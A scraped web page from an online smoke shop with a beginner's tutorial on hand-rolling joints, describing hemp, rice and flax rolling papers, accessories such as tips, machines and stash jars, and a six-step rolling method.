      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697039029__main-page" class="shopify-section"><style>
  #shopify-section-template--26548697039029__main-page {
    --section-padding-top: 20px;
    --section-padding-bottom: 120px;
  }
</style>

<div class="section section--padding">
  <div class="page-width page-width--narrow relative">
    <div class="title-wrapper leading-none text-left">
      <h1 class="heading title-md">
        <split-words class="split-words js-invisible block" data-animate="fade-up-large">How To Hand Roll - A Quick Tutorial</split-words>
      </h1>
    </div>

    <div class="page rte text-base"><p>So, you're new to rolling? It's a whole different ball game compared to smoking out of a <a href="https://www.smokecartel.com/collections/bongs-and-water-pipes">water pipe</a>! Let’s lay out a few things before we begin the process of explaining how to hand roll a perfect joint.</p>
<p>When it comes to rolling you have a variety of papers to choose from - <strong>hemp, rice, flax, bleached, unbleached, organic, non organic...</strong> Some papers are even a mixture of hemp and flax or rice and flax. Most papers have a gum seal, made from arabic gum, that is licked and stuck to keep the paper rolled.</p>
<h2>Hemp paper</h2>
<p>Hemp paper is made out of a certain strain of hemp. Hemp is a tall woody plant that can be grown in almost any climate. Just like other plants, there are certain hemp plants that help fulfil all sorts of purposes, and the hemp used to make rolling papers produces more fibre.</p>
<p>The hemp goes through a process that makes it into a pulp and puts it through a machine that presses it into a fine sheet, then depending on the manufacturer, different starches and such are added during the final process.</p>
<p>This paper is a<em> little thicker</em> than other papers but helps when you're rolling a fatty. They also <em>burn more smoothly</em> than other papers, which can help to eliminate problems such as canoeing.</p>
<p>(Our most popular brand of hemp paper is <a href="https://www.smokecartel.com/collections/raw" title="Raw Hemp Rolling Papers">RAW!</a>)</p>
<p> </p>
<h2>Rice paper</h2>
<p>There is rice paper which, of course, is made out of rice. Some paper manufacturers might add flax or a wood pulp to their rice papers as well. Just like the hemp, rice is made by processing rice and pressing it into thin sheets. Rice-based rolling papers are thinner than other traditional papers and burn slower.</p>
<p>(Our most popular brand of rice paper is <a href="https://www.smokecartel.com/collections/elements" title="Element Hand Rolling Rice Paper">Elements!</a>)</p>
<p> </p>
<h2>Flax paper</h2>
<p>Flax paper is made out of the linaria plant, which is more commonly used to make linen. Just like its hemp and rice counterparts, it’s also processed into a pulp and finely pressed into a thin sheet.</p>
<p>Flax paper is becoming more popular because it's a lot easier to roll with than other rolling papers, and when smoking with these papers there is little to no trace of the taste of the paper.</p>
<p>(Our most popular brand of flax paper is <a href="https://www.smokecartel.com/collections/rolling-accessories">Smoke Cartel papers</a>)</p>
<p> </p>
<p>These are just some of the most popular materials rolling papers are made out of. Of course there are a wide variety of rolling papers that haven’t been mentioned here, but hemp, rice, and flax-based papers are the most common.</p>
<p> </p>
<h2>Awesome rolling accessories</h2>
<p>Now that we’ve covered the different kinds of paper, let’s go over some of the awesome accessories that can help you out when rolling - rolling tips, rolling machines, shredder cards, and containers.</p>
<p><strong>Rolling tips are small tubes</strong> that are inserted into the mouthpiece end of a roll to add structure and a bit of a shield from small pieces of loose leaf tobacco or legal herb. There are two different kinds of rolling tips, <strong>glass</strong> and<strong> paper</strong>, depending on whether one would like a permanent or disposable filter.</p>
<p><a href="https://www.smokecartel.com/collections/rolling-papers-cones" title="Rolling Machines"><strong>Rolling machines</strong></a> are used to help in the rolling process. There are many different sizes of rolling machines, and  some companies even make a 12 inch machine for those who like to live on the edge! The sizes go from <em>70mm, to 79mm, to 110mm.</em></p>
<p><a href="/collections/grinder"><strong>Grinders</strong></a> help out by grinding your dry herbs when you don't have a grinder on hand. Convenient, right? You just scrape your dry herbs across the card and it grinds it for you! Also shredder cards are convenient when you’re on the go!</p>
<p>Last but not least, where are you gonna stash the few rolled up joints you made? Well, now they make <strong>sealable jars</strong> so you can put your rolled up goods into a smell proof, resealable, and sometimes waterproof containers! Check out our <a href="https://www.smokecartel.com/products/medtainer" title="MedTainer Grinder Stash Jar">Medtainers</a> or Chrontainers to get an idea. Now you're ready to take them and smoke as you please. </p>
<p> </p>
<h2>
<br>Now that you're ready....The Rolling Process</h2>
<p>Now that you’re set up with the basics of rolling, I'll explain the process. Practice makes perfect, so don’t get frustrated if you’re not a rolling master right off the bat.</p>
<ul>
<li>
<span style="line-height: 1.4;"><strong>Step 1:</strong> Start by finding a rolling surface such as a </span><a href="/collections/rolling-paper" style="line-height: 1.4;" title="Rolling Papers &amp; Trays">rolling tray</a><span style="line-height: 1.4;">, grinding up your dry herbs, and getting your paper ready!<br></span>
</li>
<li><span style="line-height: 1.4;"><strong>Step 2:</strong> I suggest using your non-dominant hand to hold the paper. The best way to hold it is to pinch the edge of the paper between your thumb and middle finger with your index finger in the paper to make a little ditch to hold your dry herb. The gum should be facing toward you on top.<br></span></li>
<li><span style="line-height: 1.4;"><strong>Step 3:</strong> This is where the fun begins - add your dry herb! You can add as much or as little as you want but it can be beneficial to start of with a lot then work down to a decent amount to roll with. You want to make sure your dry herb is even and not all bunched in one spot. Evenly spread your dry herb! Don’t worry about overflow - that’s why you have a rolling tray!<br></span></li>
<li><span style="line-height: 1.4;"><strong>Step 4:</strong> Now you want to begin to roll it into itself. Take both hands and use them! Just like the in the second step you want to pinch the paper between your fingers, this time with both the middle and index fingers on one side. Evenly start to push your dry herb into place and roll the paper against itself to start to get its shape. Make sure you it stays tight and symmetrical! It will take some practice!  <br></span></li>
<li><span style="line-height: 1.4;"><strong>Step 5:</strong> Once you get the shape and size you desire, start to tuck the paper into itself and roll it up!<br><br></span></li>
<li><span style="line-height: 1.4;"><strong>Step 6:</strong> Lightly lick the gum of the paper and stick it to the body of the roll to close it up!</span></li>
</ul>
<p><strong><br>Congratulations! You now have your very own self-rolled product! </strong></p></div>
  </div>
</div>


<style> @media only screen and (max-width:768px){#shopify-section-template--26548697039029__main-page tr * {font-size: 14px !important;}} </style></div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
